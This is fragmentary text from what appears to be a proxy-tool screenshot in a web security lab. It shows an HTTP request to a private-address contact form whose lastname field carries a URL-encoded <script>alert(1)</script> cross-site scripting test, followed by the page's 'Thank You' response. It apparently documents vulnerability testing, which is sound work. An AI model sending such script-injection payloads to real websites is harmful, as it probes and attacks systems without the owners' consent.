 原始 参数 头 十六进制
GET
/thankyou.php?firstname=aaa&lastname=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&country
=australia&subject=aaa HTTP/1.1
Host: 192.168.148.143
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://192.168.148.143/contact.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
原始 头 十六进制 HTML Render
Home Solutions A
Thank You
Thank you for taking the time to contact us.